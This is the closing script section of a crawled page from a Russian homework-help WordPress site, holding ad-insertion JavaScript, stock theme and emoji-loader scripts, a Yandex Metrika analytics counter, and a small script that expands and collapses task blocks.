                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"d4df22e713","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-20 09:40:03 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

